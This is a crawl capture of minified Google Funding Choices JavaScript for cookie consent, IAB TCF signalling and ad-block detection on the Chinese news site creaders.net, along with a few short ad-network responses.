rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22creaders.net\\\x22,\\\x22AKsRol_1SVmngAMBoZ29oZmeVpt1TA2Ov0QOA0K_B3b-QHxI6a2DoSOVOTxyZVkoKaebvTwpTgo3AMwIQxGeICRqN_qjU5A5RlMZK4IH-DJ1aP8M-l1DXBHppWQILadjISEvcvDStMQeJ5dGfSihgAMITiGp9Jnvew\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVZ4ZiONiDDqlqp_DtvLonFMD8FXiLVIFMWD6El6Bvvudex0NkK_62lafayURJs0yCU70tWvCzItTDb7DRU9gBrjRkxHgQxVJabhTmphSHuBvHmElaMfjYviUKnhL5dcmK-87_m5Q\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxU2iB4DriMGps73-F8KqKoiSc60Yzo5AqmkOm9ERnEhcirhCmKkx98_U_BIe_GCFMMaABKCOsY8My7ehxrAiZ-HFZpnUK5T9PJpcX63GWgftCeueqNzSe2NyQgMF8mHWhY_Lnhk3Q\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22zh-CN\\\x22,null,null,null,null,null,3\x5d,null,\\\x22隐私和 Cookie 设置\\\x22,\\\x22关闭\\\x22,null,null,null,\\\x22由 Google 管理。遵循 IAB TCF。CMP ID：300\\\x22\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUBfbrmqDI37aa9WzJLJltYQv0-eU0tKVNF2fI70NhHtnJiEx3jKAsaMIU8m-FyvdOAkRH-7Fe0MeBvKysmiwbNw24HtwJ7gNH5MZMSFrklalQxJk2Y14YcFgOn_VJrYXedwce8_g\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXECozwpyhIoUQnQbm5qiB9cIuKybba9UmuWu9ajzi5-ndfYFGOS3Cng52Vdn3ndYnsjMiiy79BUMCgvfXjOKLtWwoUiVdRixhElfkmMK2roiBy3_oyUPTIUjKKIr1rMpraagNIlQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NzYxNzY0LDc2NjAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzddXSwiaHR0cHM6Ly9kaWdpLmNyZWFkZXJzLm5ldC8yMDIzLzA1LzIyLzI2MDk5ODUuaHRtbCIsbnVsbCxbWzgsIk05bGt6VWFaRHNnIl0sWzksImVuLVVTIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: -209
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var OH=function(a){this.A=_.t(a)};_.u(OH,_.J);var PH=_.Zc(OH);var QH=function(a,b,c){this.B=a;this.params=b;this.j=c;this.l=_.F(this.params,4);this.o=new _.bh(this.B.document,_.O(this.params,3),new _.Og(_.Ok(this.j)))};QH.prototype.run=function(){if(_.P(this.params,10)){var a=this.o;var b=_.ch(a);b=_.Jd(b,4);_.gh(a,b)}a=_.Pk(this.j)?_.Xd(_.Pk(this.j)):new _.Zd;_.$d(a,9);_.F(a,4)!==1&&_.H(a,4,this.l===2||this.l===3?1:2);_.Dg(this.params,5)&&(b=_.O(this.params,5),_.fg(a,6,b));return a};var RH=function(){};RH.prototype.run=function(a,b){var c,d;return _.v(function(e){c=PH(b);d=(new QH(a,c,_.A(c,_.Nk,2))).run();return e.return({ia:_.L(d)})})};_.Rk(8,new RH);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=web_iab_tcf_v2_signal_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b8,\x22\x5bnull,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWpicS9jKuXXZznONmdUMb8uWIVtthLyn9pbnk4SgB819-QkPk3dYbKwQbKKBh5nHmedDnPB_ZW8_zLuQ5UGfcbBDzrw-2RS4JA7zK-P5NX9avr5ls5GPDGBTQMLhPopwUVPbrYgQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWeRdZwWKD-wqO4GfLMDt19rGdaolXF7r0GprikCmIvA_5k_EzhufrBZaEEtgFTvt6kEj3i0qkJbzimxanTEsXXBV15mY_9aiLqy7h8uBLsBCGJFIcREZdlDtRzNc_-fkWd20wXAQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7\x5d\x5d\x5d,\\\x22creaders.net\\\x22,1,\\\x22zh-CN\\\x22,null,null,null,null,1\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxUfpPRo0CPg-0k4kmOhoifLDg2c-ibEtzGz2RCbUhy1dh0zfqhtHY5MZ3E1f-uK6q0xivyeX6lUfl2imRi_qj6EM16ujQ2y7SwkyL0VYaELivDP-_CrQs4pz4QdqaiYvS6-8qlNMA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU0ADlnVpdHXdX1Vud4-TE1r_GGFMarLJvmV1a3Fabxk-mYInbmqU45UMhQQ_JZ3MAWBhOzNkAvhSkrFmkOJ64Ki43rdnHt2GV3oJc2AldLbZgrW0I2gpMJXOA1-Ytu29zHqZrTqqoIG_1Gmg6lYIrSvVJ0X0YbRIxgDo8Nk7PUHqaoixEwK6IFPAtj/_/article-advert-_ads/horiz_/leftad_/randomad2./adtopmidsky.
body_size: -1289
content:
window['af707221-42e3-486b-9bed-0c7acdfed11a'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
42f983b8-0eee-466d-923b-b944249853f3

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
90325971-ea47-4fe2-901e-1d8ee792be6f